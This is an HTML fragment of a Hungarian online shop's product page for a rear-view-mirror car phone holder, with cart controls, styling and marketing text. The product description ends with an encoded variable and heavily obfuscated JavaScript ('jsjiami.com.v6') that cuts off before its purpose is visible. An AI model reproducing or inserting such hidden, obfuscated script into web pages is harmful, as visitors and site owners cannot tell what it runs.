                      <span class="visually-hidden">Forgatható és behúzható autós telefontartó mennyiségének csökkentése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--19970838233140__main"
                        min="1"
                        value="1"
                        form="product-form-template--19970838233140__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Forgatható és behúzható autós telefontartó mennyiségének növelése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--19970838233140__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41199841509428" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Hozzáadás a kosárhoz
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f4f7e88f8a3e6fa3bd1a3631ce53292d" buyer-country="HU" buyer-locale="hu" buyer-currency="HUF" variant-params="[{&quot;id&quot;:41199841509428,&quot;requiresShipping&quot;:true}]" shop-id="61284286516" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Ez a termék halasztott vagy rendszeres vásárlásnak minősül. A továbblépéssel elfogadom a <span id="shopify-subscription-policy-button">lemondási szabályzat</span> irányelveit, egyúttal engedélyt adok arra, hogy a webáruház az ezen az oldalon felsorolt árakon, gyakorisággal és időpontokban levonja az esedékes összegeket a beállított fizetési mód használatával mindaddig, amíg nem teljesül a rendelés, vagy amíg le nem mondom azt, ha ez megengedett. </small> </div>
                          </div></div><input type="hidden" name="product-id" value="7117174308916" /><input type="hidden" name="section-id" value="template--19970838233140__main" /></form></product-form>
    
                  
    
                  
                
                  
    
                  
                    
                        <img src="//swafren.com/cdn/shop/files/2_26eee2b5-43c1-4d6a-8c7d-fefa31396661.jpg?v=1769050981" style="max-width:100%;" />
                    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/1_d028b114-dcf5-44b6-8637-6c6fcb523312.png?v=1764211770"/>
    <div>Ingyenes szállítás 28000 Ft felett</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/7_f7b5944f-9220-4a58-bd0f-86612cbe1134.png?v=1742972782"/>
    <div>Utánvétes fizetés</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/24-7.png?v=1742972798"/>
    <div>E-mail : service@swafren.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/30_-4_3e92bda3-c173-4587-bef1-5525f25032ba.png?v=1764585171"/>
    <div style="font-weight:600;color:#ff0000;">Ingyenes visszaküldés - 30 nap</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/2_7cf72425-d603-4480-9387-72628955c305.png?v=1764585193"/>
    <div>Szállítási idő: 5-14 munkanap</div>
  </div>
  
</div>
    
                  <link href="//swafren.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=23027427361927693261769158829" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="41199841509428"
                    data-has-only-default-variant="true"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Nem sikerült betölteni az átvehetőségi adatokat</p>
                          <button class="pickup-availability-button link link--text underlined-link">Frissítés</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//swafren.com/cdn/shop/t/15/assets/pickup-availability.js?v=95345216988985239631769158829" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/products/car-phone-holder-1" class="link product__view-details animate-arrow">
          Minden részlet megtekintése
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container quick-add-hidden">
  <input hidden id="pfac_pid" data-pid="41199841509428" data-moneyf="{{amount_no_decimals_with_comma_separator}} Ft"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3_small.png?v=1692007041" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Forgatható és behúzható autós telefontartó</div>
        <div>
          
          <span class="pfac_price" content="8000.0">8.000 Ft</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>HOZZÁADÁS A KOSÁRHOZ</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":41199841509428,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LB22150003","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Forgatható és behúzható autós telefontartó","public_title":null,"options":["Default Title"],"price":800000,"weight":0,"compare_at_price":1000000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7117174308916,"title":"Forgatható és behúzható autós telefontartó","handle":"car-phone-holder-1","description":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #a95806;\" data-mce-style=\"color: #a95806;\"\u003e\u003cstrong\u003eNem kell többé lenézni a navigációra.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/4d6bf7201221481f9e67358e00cc2364.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAz autó visszapillantó tükrében lévő telefontartó azok számára alkalmas, akik nem szeretik vagy nem szoktak vezetés közben a telefonjukra nézni. A másodpilóta számára is alkalmas videók nézésére és az unalmas idő elütésére.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/7ce2498eebb34265a9b584a71dacfb64.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/7ce2498eebb34265a9b584a71dacfb64.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #a95806;\" data-mce-style=\"color: #a95806;\"\u003e\u003cstrong\u003eNem akadályozza a látást. \u003c\/strong\u003e\u003c\/span\u003eA kar hossza behúzható, és a szög beállítható a jobb és biztonságosabb vezetési élmény érdekében.\u003c\/p\u003e\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFŐ JELLEMZŐK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNem kell többé lefelé néznie a navigációra\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA telefontartó az autó visszapillantó tükrére van szerelve, és azzal egy szintben van, hogy tekintete az úton maradjon. Nem kell lenéznie a navigációra, és kényelmesebb és biztonságosabb felhasználói élményt kap.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/17b5a94b5ffe4419a18cd2d455ffbf0c.jpg?w=480\u0026amp;h=480\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEgykezes működtetés\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVezetés közben egy kézzel is elhelyezheti vagy felveheti a telefont. A telefontartó négykarmos kialakítása szilárdan a helyén tartja a telefont, függetlenül attól, hogy mennyire rázós az út. Alkalmas minden mobiltelefonhoz és minden autómodellhez.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e360 fokos elforgatás beállítása\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA kar hossza 0-5 cm-rel behúzható, a szög pedig 360 fokban elforgatható, így a legjobb betekintési szöget érheti el. Nem akadályozza a kilátást.\u003cbr\u003e\u003cbr\u003eEzenkívül a másodpilótánál ülők számára is használható videók megtekintésére, élő közvetítésre, videohívásokra stb.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/96509e2f17864ed786cb9ee866863918.jpg?w=480\u0026amp;h=480\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKönnyen összecsukható és tárolható\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA forgó kialakításnak köszönhetően könnyen összecsukható, és nem foglal helyet. A 360 fokos forgatható kialakítással tetszőlegesen beállíthatja a szöget.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKiváló minőség - eltávolítás után nem marad nyoma\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKiválasztott prémium ABS anyag, lágy kialakítással, amely tartós és nem deformálódik. Könnyen felszerelhető és eltávolítható, és eltávolítás után nem hagy nyomot. Ellentétben a tapadókorongos vagy paszta típusú mobiltelefon-tartókkal, amelyek könnyen megsérülhetnek a műszerfalon, vagy csúnya ragasztónyomokat hagynak.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTöbbféle felhasználás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHasználhatja navigálásra, videónézésre, videohívásra, élő közvetítésre, videók rögzítésére, vezetési feljegyzések rögzítésére és még sok másra.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480\u0026amp;h=480\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480\u0026amp;h=480\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFIKÁCIÓK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAnyag: Ragasztó: ABS + Nano PU\u003cbr\u003e\u003cbr\u003eSzín: Fekete\u003cbr\u003e\u003cbr\u003eTermék súlya: 225g\u003cbr\u003e\u003cbr\u003eCsomag mérete: 145x95x85mm\u003cbr\u003e\u003cbr\u003eBehúzható hossz: 25-30cm\u003cbr\u003e\u003cbr\u003eTelepítési pozíció: Autó visszapillantó tükör\u003cbr\u003e\u003cbr\u003eAlkalmas a következőkhöz: 3-6cm vastagságú visszapillantó tükörhöz\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA csomag tartalmazza: 1x Forgatható és behúzható autós telefontartó\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480\u0026amp;h=480\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480\u0026amp;h=480\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMEGJEGYZÉS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA kézi mérések miatt, kérjük, engedje meg az enyhe mérési eltéréseket.\u003cbr\u003e\u003cbr\u003eAz eltérő megjelenítés és a fényhatások miatt a termék tényleges színe kissé eltérhet a képen látható színtől.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','w